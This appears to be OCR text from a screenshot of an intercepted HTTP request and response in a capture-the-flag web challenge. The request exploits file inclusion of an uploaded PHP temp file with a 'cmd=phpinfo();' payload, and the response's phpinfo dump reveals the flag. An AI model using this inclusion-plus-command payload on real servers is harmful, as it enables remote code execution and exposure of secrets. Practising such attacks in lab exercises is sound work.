 Request
Raw Params Headers Hex
POST /flflflflag.php?file=/tmp/phpSDPOqe HTTP/1.1
Host:
077a8f6c-7365-4876-a0c7-784fd5b50821.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 14
Origin:
http://077a8f6c-7365-4876-a0c7-784fd5b50821.node3.buuo
j.cn
DNT: 1
Connection: keep-alive
Referer:
http://077a8f6c-7365-4876-a0c7-784fd5b50821.node3.buuoj
.cn/404.html
Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
Upgrade-Insecure-Requests: 1
cmd=phpinfo();
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
class="v">-fstack-protector-strong -fpic -fpie -O2
</td></tr>
<tr><td class="e">APACHE_RUN_USER </td><td
class="v">www-data </td></tr>
<tr><td class="e">FLAG </td><td
class="v">flag{01bbae9f-5ab7-4432-89bf-7d45e2883b09}
</td></tr>
<tr><td class="e">PHP_VERSION </td><td
class="v">7.0.33 </td></tr>
<tr><td class="e">APACHE_PID_FILE </td><td
class="v">/var/run/apache2/apache2.pid </td></tr>
<tr><td class="e">SHLVL </td><td class="v">0
</td></tr>
<tr><td class="e">PHP_MD5 </td><td class="v"><i>no
value</i> </td></tr>
<tr><td class="e">PATH </td><td
class="v">/usr/local/sbin:/usr/local/bin:/usr/sbin:/us
r/bin:/sbin:/bin </td></tr>
<tr><td class="e">PHP_SHA256 </td><td
class="v">ab8c5be6e32b1f8d032909dedaaaa4bbb1a209e519ab
b01a52ce3914f9a13d96 </td></tr>
</table>
<h2>PHP Variables</h2>
<table>
<tr class="h"><th>Variable</th><th>Value</th></tr>
<tr><td class="e">$_REQUEST['file']</td><td
class="v">/tmp/phpSDPOqe</td></tr>
<tr><td class="e">$_REQUEST['cmd']</td><td
? < + > flag 14 matches